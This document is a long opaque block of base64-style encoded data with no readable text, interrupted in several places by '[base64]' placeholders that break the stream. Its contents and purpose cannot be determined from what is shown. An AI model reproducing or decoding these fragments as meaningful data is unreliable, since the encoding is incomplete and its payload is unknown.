a5gxJ9YKiu1ifvfz0P4uRlpnkLm0BDStagWozWBo0xOphYAnuhnbA/6CF78IgG1tdOcd3YhHvKVBB4+UpCoY1wz4dENy7cLcDvgTSwANaNQi/YTrRm1qHCFTEkAiEqx9ZE0QlUNzDzIGFlTUD3W66FRqwpad8ORWOvFJSOdbUpQyCr8qrQeuWeDSCItRwEM1y+HCkjgsAioocJOCVwAlE7vwlI+FcxVdhirhyJklwEt08F1C9xjSJYcyhuydi1f/XCzg4W6ssDsrslgMY3WTFVrrzk1lqmoct9pYlHO1DHR0zB3rmEtdQZZeuoRcS75+p17ei5d7kvyu8PXrQNlzsmKjTCD9SBaY7rvEZi+LzAVZyH7RyF8yLCQiZ3BjmgS85opQnuY0uznOJ5PzAXkh89ve1rY0vxFu/exnQfOIHfQ07hrWAIUpnVAKzV0IdMm0BkjLUAFPUABEprYRjYgg01jLIQ8/cpIxpEQFXEfJECtAp4vmqU9IVGJiMOpEkPoBbnGj7xRpPWtHsQDX9VBBBSbwawIPeMB6HGPjOhrrP6nNjYXry6r4rqpUSZvCMg3LQDCAFIL4BKq76nDqUHc8/0VyJhOZyMbnQ+/50IMe9Od25IvN7fnSh943nvcHM2AP+xOLlTejv73nmSGb0she97p3MbC+tZxxZcL3xS++XHf847v6+N/Uw+Us3/WuV25PsfOaPntaY/ztH5/7zJgEMANUn168p3jsw49/OgFlLCcDOaDohSgmC1qOYwhDZC4zyYPBDf2naOUrd/[base64]/zhKLohM6DCMjHILgADmZVch/jiipAWaflfannCNbUcyQSDm8ncOxygMzqji9AIB+yZjwBaz7CDkSDJkiBBBiKXgT1Rc0GB0kjX0lnXDMGQ1FXNEnwECopA1onAH/gQEHVAm8hBQcz/[base64]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[base64]/qGo2++uUj/[base64]/PprDcQMK8wwL5JIArLHYoDMssrIECEGzDLLLFw5KpAjhslE080P1FCTI7cNMGjN/[base64]/ahljq3rHq2a9EissTzgIoKyzqn2fBhqyyPaAeqSo66689Bq3L4A5zLkEo5jEZGANGYhMAOFFGRHM6w+Ysddm5PAAOUimMfoqzWkG1ho/+OZgxsGAJYqzgQ8a7GC6YUEFVugHP8RmAo+g2ASMoxzlbEw70tFYxjJWF48J4DnZyaEMbkiyHqKnPN7BzWvMs8SWkSxmOJwPfWpWM/rIAD86Qw4X7jKb/xiIQGFE0N+KhqUHJW1CJkJcSWCSihe88Y3l8MeFnie2VRAAji94lDGc4IyqnY1TPCKHDchRSENGjwHMYEenGmCSXlTIIA//KdJCGKI4Nb5OUNnoo4OOdiVPYklLJxEeRt5IABoQgB0EaII/HDcmyJ0Jkg7QR0veZDlajESQdfpTPooktkxcohWYyMYq1piQSfGxExUyZR5fYIMZNcAGzHxjkFTJkV4sIE7+aEI+2uGPTHwikBGJZodMUhFGMap5zjtnTFBAvelVr1bXoxUqkDKU733vKeKbirG8UpVlZaUr6/tKWAIAP09IyxbFiBa1qlUDQmhLBTXsH7j64oZxPQYxhBGMuhIjGMhAIQZQgEwSLEMGCT7wgfcyzb4kk4QYkIY0p/nDGORgsBN+EDw5vQvDaqObCjyAhaN5YWyEM8MoZgw6OgQZ/8iqc8PpCBFk3FkPybxjHdo40Ynj2RjGLmZFKkpHE1yomQ52pp/0GGcCYRza0KyUoLaecWkmIkA+nvkpyQ3JAeHoAuiadLghqWgBTgAS2MQZPEGWClWLk0Ub1pTLW/qDbM+UrEQwx6SLpM4JDAKcJwMnpixVyGpna8jVVNS4VpoJTZgbJTT9sYA26GISuGRjJvzkD1wEyiS07Vw28rFamzCjUJcglfMkaSTJSpIHH8LRinYhEtsKSUQvwcTXGGmDfHTIBp/jEHK5212YtJNW05PV9W5V3uxho3u9Usr39MnPX+WzWLxAX/qWNVBevC8sHCCL/GxBLRpUAS5Q4BZ/[base64]//P6PoIA555qIawoMSNS6bc+TSiPTRjcb9cW98bQkrACDLyV77Q5lYwDytV6uffDsYzQjGrrwHPn3Styr+pO9V5MsLfxYU3mMpqCmmZQt2VAsJa4DCXPiHF3BZdFwSdjCD1eWFNwxwDewKVwcgU5gpZOAKV5iCxNl1Yc/IgQWlEUES3hCDEutGpjNVjQkZZjBLGGzFKEdxZ14M494Qh4bh4SF7drhDIVfHEkhFqhDlkx+pjqyIdqHNVcGjxCYysT/WidkU8wPk5+jsPVG3MpbJqolH7EcAaJ3AWsNMNMC5FY2ahVCFeNkk26KIIWKTHCYJYNiHSPrW2SBEoPYUIrN3/wNDbe5BTAgibdG1ViSZeCMryPHMPKaKmIFiBaEWIKUHbfrxWaoEaIspEYog10iKk/zjIhdnhWwEBaWj9EVyK3oZJS4bZrokn9tAAT8dTpKy48Esh80Q2X1Kz9lgBiHYHDce5LYSjV01OQIVjkRdW7KSDkr1uB1e85p33Ou956/E595+jq/d7s2K+gLgAvjBzxa/[base64]/Szh/Aqbdex5GcIBnEbLMgD0u2ZLXULBUmyZc475Vi6SI+RBRa4UHwBJNgwk/UJE9mhE4eJBvMqSZ0zwkY4BKCz2wmCflEBybCAbrihvbIoRsk8QwlIlRmRI6iBnNaUWpcsRVXpRXE69u6TZ6yhyieIRjoqSmcIp+AZZ+8gp/GB/sEyqDg533IwhTCT1oY6iyQYN9I5jUqwMD8wv3/lsDBNmowDiOBGu4JTKAYNsEaNqH/IGATIIAT0FEdOSEd2YATXiEDDCwJpkABJVCmRGAMbmoRMrCnSK4CcmM0TEMFWADjIMY1SHDmkmrnYDDnoAM/9IMHg8ipTMYupEAKbtCqRkgILnIjLfIBLhIDblAGle7nQmZm6oOs6ONmpCzKZOM3dPBngiYJieZAyOhoxG5pKmTuzG5yFIIVQmS1KOskKCcbpgFRAoVuAAmystCb1m5v/EEW1GSResAGTk8hzMYBVKQVgqS60hAFJsQJ9TBwJu9w6O5NRmLYNsJxIEf1uoFsaI+1UgUmtAtq/MFPKsEfrgsSs4FCwOF0/u5J/[base64]/98JLZCdG5mT0S3ZG++IZZm5Jj0jElsgCXa5CDoRCRI1Cf9AQXaYHAgxEEgD0DwUpTo0B9EQRbycpJ81JWmFC/9jA5twAYIIUttAACOLyG6IRv8pNfYcEY+pUKslEcWjwFQ4BQE89W6C04fAtB8L2wmJRsaL0gCZRVsAC4bCXTSCVCvpgyTwRZpMSh2MXtuJfpQoRd/8TRTc91SUyxi0xN+gTb1yyxuU6GihQPqhwagcQPqwjx+swNAKjgBKOEOwzg7yhCooTrZcROwEwKgsx1NAQIQ4TmtU1c5IRZiwRUMIQY2gDYCRl5ciDV244RCyKd6o8XcUw5YTgWEKufkUz7/bYw6bi4Fn8PnvEpjfmhkLOEiH+ABcs4uBpRAxRVdxdUiLxIkmYwk7/[base64]/+qHCAaMhCqgHhYO4DqADEQKGwuuONfgCRLhOtfxHJfTHKWTOd2RHJVzV3uVV2PhCjrAhUZMBCpwA5E1PX0TPV3IDwiyHupBDlw3WjFAqqDIiJhDPZyMB8kqOpyDf4asOixyAz5SOSxhQNf1P/8zXY/3QDkyQY9wdyPSPiA0Z+L1WstDX3dwJvuVSopUs3DScKwyIcLhDCelIiRrVUAncbzJRdimkB5tRh5lSV6HTmQNRhVilRZgYNGMbfSXTvyhJz3xE5xAzwY4ZjPh8RyEQQCED5lUFJwABSpER+emDCXvlcjyf2Gna/XEH4Ip7sC3AcLhJYAUDXdtMIVrzZ4nTv+Ri07KV1I4oiMuTVPUxEvLCbuIL4VT2EcMFWybL1foiZ56xSqkT20htZ/SR1nKJytkU4k5IL9+AW9/[base64]/WMst6S4bGAAUtKZVDDjypoTyzDKwPmESuqEcANGbWqnXqpkTESIlXlYiUs/WYusRV80fQmtGmiAT1nQwBTOcFGILIq19n4kAvgF0ZgkAFEf3WoHROCIZQmIpSW/0rpIcOLETPeQmeoIzZQU0cdGemiGIPUFXUDN8RDoYzcdYjnhZJlU2ecET3Ics8HYZNzWKE6pazEAF9BUDWGjh+gJxGahcAoNdioBX2XEA1dGMzVGNZ/VW0dEd3fiNX4EN1KEI+OANNIyEAEbGYOphWuwBXJcgQ5BBu4MuaEMAEFkNgM4+f8DproiHcM4/rSMkVeAIPDLniPdcxXWT8/oBSqAE/46Ar/N6k9HVeKXAYJYOqaTMPXTmiuSjh0QVPB7hY7I3CcfS8SYEgpVg0AwpHAgAsyMtH04isw3JR0YCs0Pb0DBNjXIpG7bgZXVZL1uCUhipAV4CnPwBQ7YgeQRpE93ESisxE1DA10q7tGmALz2pJmOkD0cWBUaBLJXgmfRBLTlPm4KyotukG/pETdBXnLhSkLKhgdsAmAbTsGBEVZbE8IKkHUC2SWXhlmAiHx7lE9YXRtphRwlPCdy3JMgBv/25kOgEVjI6e4JCUaXvbKXPUfMpNVczUrcvbr+CUscCU03hF6RYoaK4fmwhC9YgVIsDOA1MXESqXBQoCZKTGsaYE/8AUFbPeHLV2FY1oI2b2qnZ8RVegRPU4QLUARESoQNA4ORYSF/[base64]/qhEqDz2oouqIVp0/w0tIFaRVEmLV0QSAw4RI+QZj8TJCwVNkJSU++AYRfwiP/gMTXrrAHVqm2V0sj5CYhlmu/EwJHBXpV/MEYDJUWE9VWcqXAQRqkx+1R13Zt/8mIk0VuZbMsOIDeJFxvKbxa/raKa+AAwONbCvdUezqAAgMyTEADxngA2XGNkRqNmXOpmTodEcEU0jHGrXPGXyEREqEf2MEQVMA1eIOPgwrJSy42FvSGqGNAD1kIbAiRGbTn4FVjqsM//7PlX+MBVgANADQk0TWw03zMzxwNhp7o0cANxhzp1VxdMbIuxArOIVKxo+6r9gNljGMHWXnPE5jTjLTMLmm7ZInSlHZPxjDYVsUgxP4bGCAZ6vls5JuWbokNV1T4YPs/GgtLz4avFOcv/43J0owBUJD2YA0YlBbYSxyYTGLWnbMNTdAETxgJM53JRvlETGMWk7ZA1SLiuzCx2P8E0hdC1PKuSFI0ZhVaJgggFHsATMe0unIbts/s001iEvWkUtIGvN5penYxF+0pGAocbdO2+hDc+raPvuT2NT3hvqD4paUFb4shpqU4C6jYU6sAClzDf/jCDSyKL0CcMUyAc0+cDeSYHFVc/[base64]/HnfxZvNH9y3cu3qBTfJngy9eG9lwKY5LLluvbN3s4gXM7jFccv5oZWLL14YNHn3hiib9opzb0g2aZHPSKlvmvnfnZpqEu9ekzzRW49W7wMmnSsQrMfMHgDXccNnGVsJEPFO3uqU5Z7uO/S8r5YwnYfrOrJs+1jzIORAMF0BnJ8Ywtbo03N9svA14nL9vl7U/ycezMcvXTg8CrgZYbPPFJZplm/nTDQAKmgZYXfS9kA3/A044gcIuqGjI4YaoBLPLM7uEuEswJp544jEmwsJiiy66yEuMMgbAiye8BOCJjTd6EgCOAXDwCwcB2MIBB6bYYoopxdhSTJPQZAFNk7bQoI04SNQDAgsqdOBGDF1CEQOYkHixxBOxnMkJIpywgUibm7wJ55scIMLBJohAwEmenJiiJ596/qlnLdCUUoorrwRAQznlcJBIDBUINNUEGBAFAgZMZXSQQEYJgNFBUjSkhhAQqQGRUhRZ1KkAE5CkUhQroEEFCUcUpSoGUqi00hEllICGEb3mREUUBlBBbLHGGotTTDCl9IBIRU1gCVNMRfuDJhVhutQPVWEV6QRRgQVu/1hcTaJbV2Ode1ZanwGgWQMEMKMPenB1k027kWVCl3IvfLNbNjY4oM9v/hDQLmOy/NUuhf+yNtcC+C78QnIBx0XAaDy80BZr6tHiRDL7PSiXP7eddZwSbuHFmSgYjlJcJYeFo5xc2WTyXHH7nYxgNrIwwAAKPKOwH2mL+ePdd/gqoZx99BGQjTFOdPIJJlFP4m8P9MV1V8xwAQZYOQAEOKBd+twbGwEgv7AwghG2y8pfEuLFij8oXMhAh854eLeGwWxo4jMo/r3ii4LLSHiMNv54Y+LvBABL4sssw4s1PXJgS+WVO/lkFk3SQGXlGVRQwZZcxtAB6WAusUQGnMRSSv+eGrCJCBtxzg7nnoD+iYift1NDKDSclHLLLQGwE0A5WXDgzitJbECQAJZEykVB0gukEUQTZaQSPZY0tJFRBJ1qEEbOn9QRGivAEAUVA8AwwKxHCfGACj/5lNNNxa5AxQr4568/sfjjPyz77eQIcujIAzCAAUkJJClRqZYMNJGtg0xAAFXZALce8YiBiGuDYCGXy8xSlrKQ61zSeVtc4tauBgDGXpJZhYMm1JzPEEJeeZFNwXT2Ga795Rv7meHEICSLTHyDOi8wz4T+1YBsOIg1BOjMZFbIMMngZiy88U1cgNOxlkUnG0ijjz72UxxMHKY38mpiG/bhBAqg0QkMAln/d74jxm6M5mr1icsWmJENn2HiElKDTjfKQYAXCFKQ5LjaIA/5l3yYLGwP4sxWQMPEJVLMH+HAGVy2IDIuCi0ugBFFMhaQNw/tAhh6K1GJPvQhwAUDAoF7ES8GVzgZ2YhHipvFLHAxC1HYEhePg9wyejS5KRWDBlDanDY4Z4ssQCJ0HWimG0pXOjCt4RWxUIfr7sQm2s2uTpvAE55uB049vYITtSjFK4hxi0RYgx3sWBQ1xpmOWCwBA536HkV0cJCHeK+eKhECPRoiBOpJb6AG2chJVsI//cFgCjCAwSEesKmNqIAmUXBD+u6nPxLobwUk6KhHScA//+UvWD7RlQqa/yWFCRrlERLhgiYuAkGkIAUEqrKKTaeSlHDpFFxj2coHz6UbshymCVZswBb+AjJM+uOQgwSMv2g4l8Nw8Wz+yIcb/YGKw+xHh/[base64]/9C9ZO5AAUoDRrA8+DVlMeaBAusBQpNuWCTUFg5JxysDgbBOoIgyrCw2QML5CtJGu2QA4laJkcXO6yEvKR2pCJIqz0yXI7ztY03OBLkVrW8pkn5A9j3MwBW/gGa/HyDSO+4DxlbnObWaiWSlSRqsEZzl0ZC6+rcYZmzynhgzAJCgZgohOTpjQUqdwcOGL/wh9NAJkh/dEGFFyCj6R29Hk444+kRsguDohMb1bzwy3YwBfXyQQKJsGMGeoHZP5hFxP/shflZFkJ4cBqKDXkjBHhlhsgCobfeOuNYPDit7NgUTCGG9ziysgFwWXuLHixjBwVyRQAVhKQisQBcPeoctnNApS0McwsZLcYVVhDM5tJ3tKZSb3r3YQp4MTN98r3T2dCU8Hv27rV/c6cwHNFIqhbDjsEoBjjPBOh0qEBL5DYwiX23vck4rx47OoBAa1wRQa6kQfAigQwIIEBDECCD8gcxB9oOUilAJGNSOEjVEjCR1nMcg831KMrOMBGjz7S/UUBJiz51PMWOBEZJMVb/1NPoJEteMEfLJmD5toKukZIlnUVbKkptI9b8OMAAYUDiUPrl1nxYp+0CmwBaq7aaOdawwX4QzXlSbVypkMYT5t9tCB7K24YS5e51hUFLDv0upKGi0xXYj9nLg1jPtEeTWPiM+1wK9Fa4R5MIFVrl/SPExgwasWKPraksUE4XsDCwJCGHN0g2JUJ0DbJBIcBJaPhnkuj1ADRxzV7L3vaCfCNXuANFXcLhjOaHQxmpwhFKvrFtX/bolfGCNva5sU7vA05T4xbd38qBieoYX5y8+hHTHL3MYfJOfjXwAv1gCbpOvCEC1wg4Xnq5nvhmyZqoiess3+Esn+s8zusQyivUP8KF/AK+qcMJjALdkCBs8ABryBgFrd/BfYEKiAA18Jg2yMQqSIQ8RAF8UBiUYcRBmErUTAFEgCDH8BhMqc/MmeDMQcDVJBStXIEMfBRMuZhLLdQLLZiCzUFHSVj+DNjxBITJyUFGwA90SMRmpAUGTRBVeEtR5aFWgcuX8Fk4eJk5RJouzEdAAM3NpQ09gFaa8gDBGBViCUKK+RYoAVDp7UbuXYfaqgv/gAMAxMalUFDmNWGnlYfrKaGZZYNcDVorIFFyXBoxPEyMWMbxJENlVRGoBY1mnc0bjUzqreJdAQhkvUJo1ZZokdGcEEA5CAgnhcYm/ENXkUOTPMXydAGaXT/emEFfKwgGruIfLZXHf4Qh7Z3NfbxFxpCSngzStFXIs7AbCqiStZnbb/1W9LGfbwgbTMCbsxVI0bybxBgChDgTZzwTXlCKLGAX0sCTFPiblESJciUXVXgBfcmXlfggPtHTuLIBhAAcG/iCXFSJ20ycPUVCxegDvr3gAXHOqzzCg94C69wC65gAq/QBbhgB6vQBQCWJwj5gIRSCkGABpYgA+NTKvakERphADAQD0dBkgYhBGjwgkOAABKwPikAYivAYfrDYTFXczBwADs4KWjwYjA2hAs1lEfIUPcwAEkpdAvlYiKgdDFRAiTxLEihA1FhZKpiZFQ3QUJmUz8wQV7o/xU6FZZe91Nn0QtzhhdHhRhWA4oNEDB38ZaAREPqIVUpBBecNS9p5naEiBf0EhuJwQM28Hsoky/kYDFt2ZaRkRaTl3jysniPaDPZgJdu+ReNBmz+wEPXwQwooHnfQTWAQS+z5Q/PUVmfCRg89A2h+RfX0TOnAB97dAmHAZhw0QT6UFQNoB6atCCJoQ82EDf+wAyoMDcXciFt0HsoA2yreR2+NjTO4A80wJcN0A3+YFsk0my79TfOeAzHAAEucH2wUCKNc43ExW2Fg0vPVSNBYgru5X/gCAEaAJ+coAHyqYClkF6vgI4/QgPQoA3uRkzIxA40YAL2pgIVkATqcAsNaP+Oe6KP+rgJASdwAngmDKh/Bql/[base64]/tAFYYaYcPENgwkZwOgPq2CXoAgYsoAbq/angNELcmQXL8AOhSeZrXaYf0pHf4Eb2UBGjOgPweGIkCloVRUzTOMc+JKcnTFYnemZOcQ1vbAAmadY/cL/NbUKGLRgIW1AiqW2CtRBV36Hl3PRinTFFkxzq9dAAcSZRihAWXJImLTQCrKwALJAC2WoVqDmWpmKVaPEIaS0bLvAbM/XjNm5IrswbecqbdQYI8HgCcFAI+8AC7YEC/[base64]/z5ZaqUslgT7w4QsIQREgRTZMhXcYnVsmpVVMRBcIKdjKZYeJKdMphZCxDWZuVWpySCUAbjdwLfTuZr7MZ2YuVXZ0Apb1Q2qqZqIy7e0YIef8XpMZbmSMRmNux9/MZ18W7ic+7ehySCNS7qCC7n+sJirOZ2PqzIoAImiyriB+w08VDNwpKzFyapwJAu36wS6almkhgm8y7uUdQnvMWpa5bfXsbmhW7h7u7nX0QoWQpx1QAGOEA3RAB/H4byrCQy1eCHOSQDswFSSATSsYLmH5A+9gGwb0nziGn3vayLOGAzbyUogAp7WiL/qeo3u+kq2JCNJ8qD+157dpI/fOJ8Zqf9w9mmQt1AMQsIk/8ldw0OwCtABRbCi6oAmejKxObIJ/Rhw+6o7CryhifChJdyxIPuQJYwAIGoIvPANuJCyXWB+GWlxBLh/JTwAUdAROKeSGSEAQlACm0IQH3cEAzCkK5y0SPuQQzAFNyEq8NMRRwBzOalRBwQtJxZjDLWlX7vFW8vFV/ql+nMAxLJ0HdAs0BK3NdUtLJUUUmGFjxAVYTmnWiQud/pkY7gbbOWoC8AAqGqrf3yZ6UsLetwZ0prHgfzHtUoLKNAKU/QZ2KGa2ZGIKPAJmZBDvTDIgdwLyfAZ0/BEiPy5hHyrDODIzXurcxOqLXO3xeGqTtUZ0EEc0HH/DWlUB7YoC7m7R51Ay7bou5VFanqwDxRAvcFMvcuaesccm/iyH9MwyK78qgzAycDWC7IQDZXgvcSJAtcAH6QYNf1Rq7CKAtfsBNMgydcxDYO1Cohbzn+Bq6KECqTkrc4nz9I3v/E7vyoSnuZqIvkLC+nabdXmCb+QIzlir/5m0P73bxjLBvE5gBZXkImwkMUwJFNiObbATgFaDFmQCCTMgBkcO/nKj+JXsXDCJhAggNRUjyILokVgwi1tAh9qtBJgAl2wCriwCt0wC8XQsqtzJgQZsx+KAGFAAmhQAkZQAg1RYQ4mgmaKEWigDEW6wsIgDBdADBt6C8pwD1SABlJw/[base64]/QnXrawM8AnXSwrREDWtYAydPdrR0AqwytnxPTcocDd3Q0rO8AzM6L7ayd8QcAzWZ6679Urp2jguwP9tLFJtvPALAj3Q+ugJ+nivAtyNm7Am4khwA1mQCHoLmlMklRMOFh0Ow0MDRZIFEXlweZKPsgMnHOzBb3KxArg6KK3SRUDjNL7CNw7TUE3jTwAN4LAKP/[base64]/BLIgWaSerLc237NMy0yQ67suzLpO6phdCdS9y8lqaLIdRnrg63Wg665bu5oHer+terAp7b4Mm6R2CZ1AiqdQ7db+3NeerLU+6Zye2qOm7MV5CYOlq97d7d+tC8N+euEN7+GdDKxOnJ/w2MmA2qm+RhiSN8e4C8x4z/WsItsZ8P99DNOmz97pz9fGC9y2Dd8WDAz+4BNfsQ0KJw6a0CZ9wA1dkAy54dAgJD0SDsRD8tYADRttn/zHJioe0iI9Oxd7fjxdjyVMpENbBHlg4yxdpDlfBE9gCt3w4zcNYIiw8T2twA9JpDJJAunzB2YrKkYhxPYkAyoAkzDpCsFTClnO/4BZfwvVIAEk8KQbwAIsED0T4AZlHtYrcAhH8Cm24gZCeOdyvtZyT+dby6VDSIQkhQZyIBITBCloCnVREVNM4deAnehb5xwtI0JbURbqfQ1tYAyOYAwL4DK4fQ3GYAyPf9zXcPmZD/mPfw290Aqcj/mOcA3OMEWVkPmd7/mYT/ptcPmgYOqTYAw+Y/s9c/soIPu4gXk+8N6Qv/k+cFqY7wyYB/uu7wOY7wPAv/zKD/xlGQ2wD/m5TfnoItt+JQu8Pf1t8OzPAe2dSe3gb1m/i8zczu2wCd3BLfmXoNuOwDM84wiqMIrCzdyXoArYu6vfve7woQoAwUCgQEfGPh28dP/[base64]/LBgIEVBh5I2SDkCBUSU2AMAB8+vATx5cPDmDKFxPr/QyuoRHGDRoUUDLF/yLY0YYIALv1/cJFBk/[base64]/01MSYpXqfZqqyp1RHOlq0TACsAWdszi4BUTbrmgFE5KYWuzvOKiy665koKADWCvUmfYRABD4DAJJODj3MMKM/fcc+/[base64]/a6bSqjpDLuKiG0Mssstbw7TL2/PLNvNMv8200x/TSzz/88Ce/T8D/9VBTQRPl8/PFFHU+Uookk2qVRVA7KHCRUQAKppJ54EbVU01lyaSZUW6WJFxd4Gj3WWYnyxCikbte1qaZ4fcqUqcCtKrRIXDHBhCqoYSesAKyB5tneqpWKDTY2mR6u2re96ylgOQn+glsAU4wwdMHLI110aT5/gCdMuQyXbLrhgIapKo5Fg6w+y+qWwWYO4wMYqkvNylxzH9rQRgAkGEJuICYM3pQCHqWoRS1eMa1X8AMBQ2jPGVTAhUc8AgSPGNkRHjAd6qxAhCsrgRtIYJ6ZzaxmMrPZedCjHhIEjAo3lI8UhHC0ovHnPz/4gSYCFCAC+SdqVHtQhJL/qMSqKehCU3NSlKIoNg/VKEk14tDatLhFLY6Niyua0I46JDcyTqluZ6ySl/K2tzCdiUyAA5ye1PQmP81xcXO0U+IWt8fDLU5Rf6xT5BK1qMpR6hOogBSkkrG5znXkc53qyDNQYjpKmu5UrGIVL1bXk1kEwxTBIAoobUeronDgKLvaRPayZwpEaC9YVclKIoZXvFfYoixnMcFWQDMVzmDLl3C5y2Z+B8u/uKIwMhtAGAaQAj6kQALOVOYy71GEWayiHJZZBjV8pwENsMU3WPkMMUSDmDxs7AMkmE48SlAC2MiGNjIQABoSqJuISaw33OQENKYlnCIM4X/3qEB/dKAD/03ogAsVaBlqqBMFFazzAWhYAQy+Ax6ajeeF4LkCeHA2APT0rD1RiAIaVoOBg92naAQCIhCFKIOU3ocLUKtQg5C4oat5SEEZOtAUozjFG4XNRhi6ItqExEWimm2oaitSk5g0xTG